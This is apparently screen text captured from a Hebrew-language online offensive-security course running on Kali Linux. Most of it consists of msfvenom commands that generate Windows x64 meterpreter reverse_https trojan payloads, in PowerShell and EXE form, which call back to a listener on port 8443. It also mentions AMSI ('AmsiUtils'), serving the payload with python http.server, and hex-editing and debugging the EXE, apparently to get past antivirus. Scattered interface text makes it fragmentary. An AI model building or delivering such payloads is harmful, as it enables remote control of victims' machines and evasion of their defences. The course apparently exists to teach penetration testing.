 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
/usr/bin/python3 -m http.server
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10
ODA - The Online Di... root@kali: /home/kali 07:19 AM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × Handler ×
(root💀kali)-[/home/kali]
# msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.